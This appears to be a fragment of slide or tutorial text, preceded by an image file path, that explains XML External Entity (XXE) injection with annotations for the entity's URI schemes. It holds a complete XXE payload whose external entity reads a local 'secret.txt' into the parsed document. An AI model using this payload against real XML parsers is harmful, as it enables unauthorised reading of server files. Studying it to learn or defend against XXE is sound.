 <?xml version="1.0"?>
file contents
<!DOCTYPE XXE [
<!ENTITY subscribe SYSTEM "secret.txt">
]>
URI
<pwn>&subscribe;</pwn>
file, http, ftp....